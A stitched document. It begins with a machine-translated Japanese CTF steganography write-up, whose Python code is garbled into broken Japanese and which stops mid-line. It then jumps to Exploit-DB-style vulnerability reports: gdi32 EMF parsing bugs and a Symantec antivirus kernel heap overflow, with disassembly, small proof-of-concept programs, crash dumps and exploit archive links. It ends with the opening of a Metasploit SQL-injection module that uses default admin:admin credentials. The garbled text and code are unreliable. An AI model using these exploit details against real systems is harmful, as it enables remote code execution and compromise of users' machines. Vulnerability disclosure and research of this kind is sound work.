flag2の場合、検索後、jupyterワークスペースに2935226バイトのサイズの7zipファイルがあり、その内容が完全にダンプできることがわかりました。ただし、この圧縮ファイルにはパスワードがあり、引き続きマイニングし続ける必要があります。現時点では、チャールズによって指定されたHTTPトラフィックデータは、より有用な情報を抽出できなくなり、代わりにWiresharkを使用できました。案の定、JupyterノートブックのWebSocketプロトコルデータフレームはWiresharkで見つかりました。

これらのWebSocket DataFrames Record Command-Line操作を完全に記録します。最初にSTEGO-LSBをPIPでインストールし、次にflag2.txtをKi-ringtrain.wavに書き、最後に7ZAで圧縮されたWAVを書きました。パスワードは圧縮中に設定され、そのコマンドラインパラメーターは
-p'wakarimasu! `date` `uname -nom`` nproc` '
7ZAの出力は、CPUモデルがI7-10510Uであることを示しています。これは4C8T Uであるため、NPROC出力は8です。 } uname -oは明らかにgnu/linuxであり、uname -mはx86_64です。 uname -nはホスト名であり、you-kali-vmはコマンドプロンプトのエコーを介して取得されます。
日付の出力については、ホストのタイムゾーンと言語がまだ決定されていないため、いくつかの推測が必要です。また、日付自体には、たとえばいくつかのスタイルの出力もあります
11月6日07:44:16 CST 2021
2021年11月6日07:4:16 AM GMT
最初のデータフレームに対してコマンドが実行される時間のオフセットは、2021年11月6日15:44:16頃に時間が推定されるということです。もちろん、エラーがあり、実際にパスワードをテストしたときにすべてを試しました。幸いなことに、正しいパスワードは手動で試されました。そうしないと、異なるタイムゾーンと言語を通過するためのスクリプトを記述する必要があります。
ワカリマス! 2021年11月6日03:4:15 PM CST YOU-KALI-VM X86_64 GNU/Linux 8
WAVファイルを減圧し、stegolsbを使用して、encoded_flag2であるステガノグラフィー情報を抽出します。
PIP3インストールSTEGO-LSB
stegolsb wavsteg -r -i flag2.wav -o flag2.txt -bytes 76 -n 1
前の記事で述べたのと同じ方法を使用して、flag2を復元します。
Leafの新しい曲
最初にFFProbeを使用してMP3ファイルのメタ情報を表示し、2つの重要なヒントを取得します。
アルバムカバーのアルバム:シークレット!
TrackTotal : AHR0CDOVL2XHYI5TYXH4C29MDC5UZXQVY3RML2XLZ2FJES50NOY
これらは2つのブランチで、次のテキストで個別に説明されています。
夢の時間と空間を月てて
Binwalkを使用して、アルバムカバーがPNG画像であることを確認してください。

この写真は非常に普通に見えます。まず第一に、画像サイズに問題があると推測したため、PNGヘッダーでCRC32検証を実行しましたが、例外はありませんでした。その後、ステガノグラフィー技術が使用され、ステグソルブが使用されると疑われます。 LSBを使用して、3つのRGBチャネルの最低ビットを抽出し、バイナリデコード後に3つの大きな単語「PNG」が表示されます。それは、アイデアが正しいことを意味し、写真を抽出します。

これはQRコードですが、一般的なQRコードではありません。 Google画像に投げ入れて、Aztecと呼ばれるものを見つけます。携帯電話でスキャンコードソフトウェアScanditをダウンロードして、コンテンツgur frperg va uvfgbtenzを取得します。 Caesarのパスワードのように見えたので、オンラインツールを見つけて、ヒストグラムで秘密を取得するためにそれを解読しました。
このAZTECコードのグレースケール分布は正しくないように見えますが、Photoshopのヒストグラムはあまり拡大されていないため、Pythonスクリプトを使用してヒストグラムを出力します。
PILインポート画像から
npとしてnumpyをインポートします
im=image.open( 'aztec.png')
cluster=np.zeros(shape=(256))
範囲(1000):のIの場合
範囲(1000):のJの場合
クラスター[im.getpixel((i、j))] +=1
img=image.new(mode='rgb'、size=(256 + 40、50 + 10)、color=(255、255、255))
pixels=img.load()
範囲(len(cluster)):の場合
クラスター[i] 0:の場合
範囲(50):のJの場合
ピクセル[i + 20、j + 5]=(0、0、0)
img.save( 'histogram.png')
ヒストグラムを次の図に示します。

このヒストグラムは、どのように見てもバーコードです。 XMCP.ltd/kcwbaを取得するには、コードをスキャンし続けます。訪問した後、私はたくさんのウクスを手に入れました。これは頭脳の方言であり、OOKの実行後です!プログラミング言語- 難解なコードデコーダー、エンコーダー、翻訳者、私はフラグを取得します
flag {y0u_h4ve_f0rgott3n_7oo_much}。
StegsolveのUIにはMacOSに問題があり、ZSTEGやStegonlineなどの他のプログラムに置き換えることができます。
夢と現在の領域
別のブランチ、AHR0CDOVL2XHYI5TYXH4C29MDC5UZXQVY3RML2XLZ2FJES50NOYBASE64は3358LAB.MAXXSOFT.NET/CTF/LEGACY.TBZ2を取得してデコードしました。 to_the_past.imgを入手するには、ダウンロードして解凍します。 Disk ImageをmacOSに直接マウントして、memory.zipとnote.txtを取得します。 note.txtの迅速なパスワードは次のとおりです。BinYulingは、Rongzheの芸術の意味です。 Bin Geng Yi Huai ZheはLingzheの意味です。検索後、これがRMBクラウンのパスワードであることがわかり、デコードは72364209117514983984を解読することで取得されます。最初にBinwalkを使用しますが、有用な情報は見つかりませんでした。プロンプトには「赤と白の機械」と「異なる神々を見つける」があるので、Vbindiffを使用して比較します。さまざまなものを見つけることができますが、最長の一般的なサブストリングを使用して、ビットワイズ比較の代わりに比較する必要があります。私はここで怠け者で、比較的単純なスクリプトを書き、エッジケースを少し処理しましたが、いくつかの極端な入力のバグがあります。
f:として開いている( 'left.bin'、 'rb')
lbuf=f.read()
f:として開いている( 'ride.bin'、 'rb')
rbuf=f.read()
lpointer=0
rpointer=0
common=[]
lonly=[]
Ronly=[]
allonly=[]
lpointe
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=729
There are two programming errors in the implementation of the COMMENT_MULTIFORMATS record in EMF files, as found in the user-mode gdi32.dll system library. The worst of them may lead to reading beyond allocated heap-based buffers, leading to a crash or potential disclosure of the library client's memory (e.g. Internet Explorer's).
Each of the discovered bugs is briefly described below. The analysis was based on a 32-bit gdi32.dll file found in the C:\Windows\SysWOW64 directory on a fully patched Windows 7 operating system.
--------------------------------------------------------------------------------
- Integer overflow in the sanitization of the EMR_COMMENT_MULTIFORMATS.CountFormats field leading to a heap-based out-of-bounds read
--------------------------------------------------------------------------------
When encountering a COMMENT_MULTIFORMATS record, the MRGDICOMMENT::bPlay() function starts off by sanitizing the 32-bit EMR_COMMENT_MULTIFORMATS.CountFormats field, by ensuring the following:
1) EMR_COMMENT_MULTIFORMATS.CountFormats < 0xFFFFFFF
2) 0x28 + (0x10 * EMR_COMMENT_MULTIFORMATS.CountFormats) fits within the EMF record.
Or, in assembly:
--- cut ---
.text:7DAE7B3A mov eax, [esi+24h]
.text:7DAE7B3D cmp eax, 0FFFFFFFh
.text:7DAE7B42 jnb short loc_7DAE7ADC
.text:7DAE7B44 shl eax, 4
.text:7DAE7B47 add eax, 28h
.text:7DAE7B4A push eax ; unsigned __int32
.text:7DAE7B4B push [ebp+arg_4] ; struct tagHANDLETABLE *
.text:7DAE7B4E mov ecx, esi ; this
.text:7DAE7B50 call ?bValidSize@MR@@QAEHPAUtagHANDLETABLE@@K@Z ; MR::bValidSize(tagHANDLETABLE *,ulong)
.text:7DAE7B55 test eax, eax
.text:7DAE7B57 jz short loc_7DAE7ADC
--- cut ---
Since all calculations are performed on 32-bit types, it is possible to satisfy both conditions with the invalid 0xFFFFFFE value: 0x28 + (0x10 * 0xFFFFFFE) = 0x100000008 = (uint32)0x8.
The value is then used to iterate over EmrFormat objects assumed to reside in the current EMR_COMMENT_MULTIFORMATS record, searching for either ENHMETA_SIGNATURE (embedded EMF file) or EPS_SIGNATURE (embedded PostScript). If either of the signatures is found, the corresponding object is handled accordingly; other objects are skipped. The issue can therefore be used to have uninitialized / out-of-bounds heap data interpreted as EMF or PostScript, which could be then potentially retrieved back in GDI clients such as Internet Explorer.
The attached poc1.emf file illustrates the problem by crashing Internet Explorer, which attempts to read an EmrFormat signature outside of a page boundary.
--------------------------------------------------------------------------------
- Lack of EmrFormat.offData field sanitization in EPS_SIGNATURE handling leading to heap-based out-of-bounds read with controlled offset and length
--------------------------------------------------------------------------------
The code in the MRGDICOMMENT::bPlay() function responsible for handling EPS_SIGNATURE EmrFormat objects doesn't sanitize the EmrFormat.offData field before using it as an offset relative to the COMMENT_MULTIFORMATS record memory, in the context of the "source" argument to a memcpy() call ([EBX+4] is EmrFormat.offData):
--- cut ---
.text:7DAE7C27 mov eax, [ebx+4]
.text:7DAE7C2A lea eax, [eax+esi+0Ch]
.text:7DAE7C2E push eax ; Src
.text:7DAE7C2F lea eax, [edi+20h]
.text:7DAE7C32 push eax ; Dst
.text:7DAE7C33 call _memcpy
--- cut ---
Lack of the value sanitization can be used to have any heap memory relative to the input record's buffer passed as input of the ENCAPSULATED_POSTSCRIPT escape code sent to the HDC.
The attached poc2.emf file is supposed to illustrate the issue; however, in order to reach the affected code, DrawEscape(HDC, QUERYESCSUPPORT, ENCAPSULATED_POSTSCRIPT) must succeed first. I haven't been able to find a rendering scenario in which a HDC supporting ENCAPSULATED_POSTSCRIPT is used, and thus I haven't managed to fully reproduce a crash (although the bug seems obvious from a manual analysis).
Short update: there is another problem in the gdi32!MRGDICOMMENT::bPlay() function: under several circumstances, it calls the gdi32!GdiComment() function with a fully attacker-controlled "Size" argument, which is assumed by the function to be trusted and is used to copy data out of the record's buffer. One such circumstance is when the MRGDICOMMENT::bIsPublicComment() function return FALSE, which is also under the input file's control.
--- cut ---
.text:7DAD2ECD push [ebp+arg_4] ; struct tagHANDLETABLE *
.text:7DAD2ED0 mov esi, ecx
.text:7DAD2ED2 call ?bCheckRecord@MRGDICOMMENT@@QAEHPAUtagHANDLETABLE@@@Z ; MRGDICOMMENT::bCheckRecord(tagHANDLETABLE *)
.text:7DAD2ED7 test eax, eax
.text:7DAD2ED9 jz loc_7DAE7ADC
.text:7DAD2EDF mov ecx, esi ; this
.text:7DAD2EE1 call ?bIsPublicComment@MRGDICOMMENT@@QAEHXZ ; MRGDICOMMENT::bIsPublicComment(void)
.text:7DAD2EE6 test eax, eax
.text:7DAD2EE8 jnz loc_7DAE7AE3
.text:7DAD2EEE
.text:7DAD2EEE loc_7DAD2EEE: ; CODE XREF: MRGDICOMMENT::bPlay(void *,tagHANDLETABLE *,uint)+14C3B31j
.text:7DAD2EEE ; MRGDICOMMENT::bPlay(void *,tagHANDLETABLE *,uint)+14C7231j
.text:7DAD2EEE lea eax, [esi+0Ch]
.text:7DAD2EF1 push eax ; lpData
.text:7DAD2EF2 push dword ptr [esi+8] ; nSize
.text:7DAD2EF5 push [ebp+hdc] ; hdc
.text:7DAD2EF8 call _GdiComment@12 ; GdiComment(x,x,x)
--- cut ---
The invalid copy can occur in another nested function (gdi32!MF_GdiComment), which is only invoked if the HDC being drawn to is another EMF object. I have developed a short POC program to illustrate this:
--- cut ---
#include <windows.h>
int main() {
RECT rect = {0, 0, 100, 100};
HDC hdc = CreateEnhMetaFile(NULL, NULL, &rect, NULL);
HENHMETAFILE hemf = GetEnhMetaFile("poc3.emf");
PlayEnhMetaFile(hdc, hemf, &rect);
return 0;
}
--- cut ---
If the attached poc3.emf file (which sets the Size to 0x70707070) is placed in the same directory as the test program, we can observe the following crash:
--- cut ---
(2aa0.2f84): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=70a370f0 ebx=00330080 ecx=0071bfe0 edx=00000000 esi=01f9fffc edi=03c10168
eip=77c12588 esp=0028fcf4 ebp=0028fcfc iopl=0 nv dn ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010606
ntdll!memcpy+0x1b8:
77c12588 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> kb
ChildEBP RetAddr Args to Child
0028fcfc 762e5bf4 01fa01ec 00330080 70707070 ntdll!memcpy+0x1b8
0028fd10 762e5bb5 70707070 00330080 00330000 GDI32!MRGDICOMMENT::vInit+0x1e
0028fd60 762e5b0d 05212466 70707070 01fa01e0 GDI32!MF_GdiComment+0x21e
0028fd78 762e2efd 05212466 70707070 00330080 GDI32!GdiComment+0x43
0028fdbc 762e4e17 05212466 0078fd50 00000004 GDI32!MRGDICOMMENT::bPlay+0x25a
0028fe34 762eca93 05212466 0078fd50 00330074 GDI32!PlayEnhMetaFileRecord+0x2c5
0028febc 762ecaf2 05212466 403581b4 00000000 GDI32!bInternalPlayEMF+0x66b
*** ERROR: Module load completed but symbols could not be loaded for image00400000
0028fed8 00401478 05212466 05462463 0028fef8 GDI32!PlayEnhMetaFile+0x32
WARNING: Stack unwind information not available. Following frames may be wrong.
0028ff18 004010fd 0028ff28 75a09e34 7efde000 image00400000+0x1478
0028ff94 77c29a02 7efde000 4fdbb63f 00000000 image00400000+0x10fd
0028ffd4 77c299d5 00401280 7efde000 00000000 ntdll!__RtlUserThreadStart+0x70
0028ffec 00000000 00401280 7efde000 00000000 ntdll!_RtlUserThreadStart+0x1b
--- cut ---
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39833.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=731
Two of the escape codes supported by the public ExtEscape() API are POSTSCRIPT_IDENTIFY and POSTSCRIPT_INJECTION, which are only processed if the Device Context is associated with a printer. In the code responsible for handling the two escape codes, we can find the following constructs:
--- cut ---
.text:7DAE3E9F mov ecx, [ebp+cjInput]
.text:7DAE3EA2 lea eax, [ecx+1Ah]
.text:7DAE3EA5 add ecx, 17h
.text:7DAE3EA8 cmp eax, ecx
.text:7DAE3EAA jb loc_7DAD19AD
.text:7DAE3EB0 and eax, 0FFFFFFFCh
.text:7DAE3EB3 mov [ebp+Size], eax
.text:7DAE3EB9 push [ebp+Size] ; Size
.text:7DAE3EBF mov eax, large fs:18h
.text:7DAE3EC5 mov eax, [eax+30h]
.text:7DAE3EC8 push 0 ; Flags
.text:7DAE3ECA push dword ptr [eax+18h] ; HeapHandle
.text:7DAE3ECD call ds:__imp__RtlAllocateHeap@12 ; RtlAllocateHeap(x,x,x)
...
.text:7DAE3EEF mov eax, [ebp+cjInput]
.text:7DAE3EF2 push eax ; Size
.text:7DAE3EF3 mov [esi+10h], eax
.text:7DAE3EF6 lea eax, [esi+14h]
.text:7DAE3EF9 push edi ; Src
.text:7DAE3EFA push eax ; Dst
.text:7DAE3EFB call _memcpy
--- cut ---
which can be translated to the following C-like pseudocode (assuming 32-bit wide types):
--- cut ---
if (cjInput + 26 > cjInput > 23) {
buffer = Allocate((cjInput + 26) & ~4);
...
memcpy(buffer + 20, lpInData, cjInput);
...
}
--- cut ---
From the code snippet shown above, it is clear that while it checks for a possible integer overflow between cjInput+23 and cjInput+26, it does not check if the "+23" part overflows the 32-bit type or not. As a consequence, if cjInput is set to anywhere between -23 and -1, a small heap-based buffer will be allocated (<30 bytes) and the function will try to copy ~4GB of data into it, leading to an obvious buffer overflow condition.
Under normal circumstances, the problem can only be triggered with an unusually large value of the cjInput parameter, which is unlikely to be used by a programmer. However, EMF (Enhanced Windows Metafile) files can act as remote proxy for DrawEscape() (via EMR_DRAWESCAPE) and ExtEscape() (via EMR_EXTESCAPE) calls. Interestingly, the corresponding MRESCAPE::bCheckRecord() record verification routine doesn't ensure that the cjInput value is valid (i.e. that enough input data is actually present in the record). As a result, a specially crafted EMF file can pass any controlled value as cjInput, thus potentially /lying/ to ExtEscape() about the number of input bytes. Lack of cjInput sanitization in MRESCAPE::bCheckRecord() is therefore believed to be the culprit of the bug (regardless of the integer overflow in ExtEscape()).
While this is just one example of what an arbitrary cjInput parameter passed to DrawEscape() / ExtEscape() may lead to, we suspect that it could also have other security implications, e.g. if any of the functions trust cjInput and read beyond the record buffer, and then use the data in such a way that it is possible to retrieve it back in the client (like Internet Explorer), then it could be used as a memory disclosure primitive.
As previously mentioned, the bug only reproduces when the destination HDC is associated with a printer. After a brief search I haven't found a vector to achieve this using existing Windows client applications supporting the EMF format (such as IE), so I've developed a short dedicated program to demonstrate the problem (poc.cc), which boils down to the following API calls:
--- cut ---
HDC hdc = CreateDC("WINSPOOL", "Fax", NULL, NULL);
HENHMETAFILE hemf = GetEnhMetaFile("poc.emf");
RECT rect = {0, 0, 100, 100};
PlayEnhMetaFile(hdc, hemf, &rect);
--- cut ---
Upon compiling it and starting with the enclosed poc.emf file in the current working directory, the expected crash is generated in memcpy():
--- cut ---
(353c.fa4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=003300e7 ebx=004ffbe8 ecx=3ffffc39 edx=00000003 esi=00331000 edi=00500c1c
eip=779823a3 esp=0028fb34 ebp=0028fb3c iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
ntdll!memcpy+0x33:
779823a3 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> kb
ChildEBP RetAddr Args to Child
0028fb3c 771a3f00 004ffd04 003300e8 ffffffff ntdll!memcpy+0x33
0028fd98 771c3fa9 bc21881a 00001015 ffffffff GDI32!ExtEscape+0x431
0028fdbc 77194e17 bc21881a 004f9588 00000004 GDI32!MRESCAPE::bPlay+0x32
0028fe34 7719ca93 bc21881a 004f9588 003300d8 GDI32!PlayEnhMetaFileRecord+0x2c5
0028febc 7719caf2 bc21881a 423d5f3a 00000000 GDI32!bInternalPlayEMF+0x66b
0028fed8 00401479 bc21881a b6467a1d 0028fef8 GDI32!PlayEnhMetaFile+0x32
WARNING: Stack unwind information not available. Following frames may be wrong.
0028ff18 004010fd 0028ff28 75949e34 7efde000 image00400000+0x1479
0028ff94 77999882 7efde000 4f2b9f18 00000000 image00400000+0x10fd
0028ffd4 77999855 00401280 7efde000 00000000 ntdll!__RtlUserThreadStart+0x70
0028ffec 00000000 00401280 7efde000 00000000 ntdll!_RtlUserThreadStart+0x1b
--- cut ---
The bug has been reproduced on a fully patched Windows 7 64-bit with a 32-bit POC program, but the 64-bit build of gdi32.dll also seems to be affected.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39834.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=820
When parsing executables packed by an early version of aspack, a buffer overflow can occur in the core Symantec Antivirus Engine used in most Symantec and Norton branded Antivirus products. The problem occurs when section data is truncated, that is, when SizeOfRawData is greater than SizeOfImage.
This is a remote code execution vulnerability. Because Symantec use a filter driver to intercept all system I/O, just emailing a file to a victim or sending them a link is enough to exploit it.
On Linux, Mac and other UNIX platforms, this results in a remote heap overflow as root in the Symantec or Norton process. On Windows, this results in kernel memory corruption, as the scan engine is loaded into the kernel (wtf!!!), making this a remote ring0 memory corruption vulnerability - this is about as bad as it can possibly get.
The obvious way to exploit this flaw is either via email or a web browser. The attached testcase contains the source code to build a PoC, which should BugCheck (i.e. BSOD) a system with Norton Antivirus installed, or crash Symantec Enterprise Endpoint service.
The file testcase.txt is a prebuilt binary (note that file extension is irrelevant here). Just clicking download should be enough to trigger a kernel panic on a vulnerable system (!!!).
When this file touches disk, Symantec will allocate SizeOfImage bytes and then memcpy all available data into the buffer from the truncated section resulting in heap or pool corruption. Effectively, we can get Symantec to execute a sequence like this:
char *buf = malloc(SizeOfImage);
memcpy(&buf[DataSection->VirtualAddress],
DataSection->PointerToRawData,
SectionSizeOnDisk);
All of these values, and all the data is under attacker control, making this a very clean overflow. Because this vulnerability exists in the core scan engine, the majority of Symantec products are vulnerable, this includes:
* Symantec Endpoint Antivirus (All platforms)
* Norton Antivirus (All platforms)
* Symantec Scan Engine (All platforms)
* Symantec Email Security (All platforms)
* ..and probably all other Symantec Antivirus products.
On Windows with Symantec Endpoint Antivirus, this vulnerability permits code execution as NT AUTHORITY\SYSTEM in the ccSvcHost.exe process. On Norton Antivirus for Windows, this code is loaded into the kernel and results kernel pool corruption.
1: kd> !analyze -v
*******************************************************************************
* *
* Bugcheck Analysis *
* *
*******************************************************************************
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except,
it must be protected by a Probe. Typically the address is just plain bad or it
is pointing at freed memory.
Arguments:
Arg1: 9e45c000, memory referenced.
Arg2: 00000001, value 0 = read operation, 1 = write operation.
Arg3: 82a81ff3, If non-zero, the instruction address which referenced the bad memory
address.
Arg4: 00000000, (reserved)
Debugging Details:
------------------
WRITE_ADDRESS: 9e45c000 Paged pool
FAULTING_IP:
nt!memcpy+33
82a81ff3 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
MM_INTERNAL_CODE: 0
DEFAULT_BUCKET_ID: WIN7_DRIVER_FAULT
BUGCHECK_STR: 0x50
PROCESS_NAME: NS.exe
CURRENT_IRQL: 2
ANALYSIS_VERSION: 6.3.9600.17336 (debuggers(dbg).150226-1500) x86fre
TRAP_FRAME: 9abd2094 -- (.trap 0xffffffff9abd2094)
ErrCode = 00000002
eax=b0849800 ebx=00010000 ecx=00001201 edx=00000000 esi=b0844ffc edi=9e45c000
eip=82a81ff3 esp=9abd2108 ebp=9abd2110 iopl=0 nv up ei pl nz ac po nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010212
nt!memcpy+0x33:
82a81ff3 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
Resetting default scope
LAST_CONTROL_TRANSFER: from 82b28ce7 to 82ac4308
1: kd> .trap 0xffffffff9abd2094
ErrCode = 00000002
eax=b0849800 ebx=00010000 ecx=00001201 edx=00000000 esi=b0844ffc edi=9e45c000
eip=82a81ff3 esp=9abd2108 ebp=9abd2110 iopl=0 nv up ei pl nz ac po nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010212
nt!memcpy+0x33:
82a81ff3 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
1: kd> db esi
b0844ffc 54 65 73 74 69 6e 67 53-79 6d 61 6e 74 65 63 45 TestingSymantecE
b084500c 78 70 6c 6f 69 74 54 65-73 74 69 6e 67 53 79 6d xploitTestingSym
b084501c 61 6e 74 65 63 45 78 70-6c 6f 69 74 54 65 73 74 antecExploitTest
b084502c 69 6e 67 53 79 6d 61 6e-74 65 63 45 78 70 6c 6f ingSymantecExplo
b084503c 69 74 54 65 73 74 69 6e-67 53 79 6d 61 6e 74 65 itTestingSymante
b084504c 63 45 78 70 6c 6f 69 74-54 65 73 74 69 6e 67 53 cExploitTestingS
b084505c 79 6d 61 6e 74 65 63 45-78 70 6c 6f 69 74 54 65 ymantecExploitTe
b084506c 73 74 69 6e 67 53 79 6d-61 6e 74 65 63 45 78 70 stingSymantecExp
1: kd> lmv mNAVEX15
start end module name
a1a1f000 a1bad180 NAVEX15 (no symbols)
Loaded symbol image file: NAVEX15.SYS
Image path: \??\C:\Program Files\Norton Security\NortonData\22.6.0.142\Definitions\VirusDefs\20160506.004\NAVEX15.SYS
Image name: NAVEX15.SYS
Timestamp: Tue Oct 13 17:32:30 2015 (561DA29E)
CheckSum: 00195B98
ImageSize: 0018E180
Translations: 0000.04b0 0000.04e4 0409.04b0 0409.04e4
The testcase attached produces an executable like this:
NAME RVA VSZ RAW_SZ RAW_PTR nREL REL_PTR nLINE LINE_PTR FLAGS
.data fff8 0 ffffffff 2000 0 0 0 0 0 ---
.text fff8 0 1000 1000 0 0 0 0 0 ---
Source code is included.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39835.zip
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
include Msf::Exploit::EXE
WINDOWS = /^win/i
LINUX = /linux/i
def initialize(info={})
super(update_info(info,
'Name' => "Dell SonicWALL Scrutinizer 11.01 methodDetail SQL Injection",
'Description' => %q{
This module exploits a vulnerability found in Dell SonicWALL Scrutinizer. The methodDetail
parameter in exporters.php allows an attacker to write arbitrary files to the file system
with an SQL Injection attack, and gain remote code execution under the context of SYSTEM
for Windows, or as Apache for Linux.
Authentication is required to exploit this vulnerability, but this module uses
the default admin:admin credential.
},
'License' => MSF_LICENSE,
'Author' =>
[
'bperry', # Original discovery, PoC, and Metasploit module
'sinn3r' # Metasploit module for native support
],
'References' =>
[
[ 'CVE', '2014-4977' ],
[ 'BID', '68495' ],
[ 'URL', 'http://seclists.org/fulldisclosure/2014/Jul/44' ],
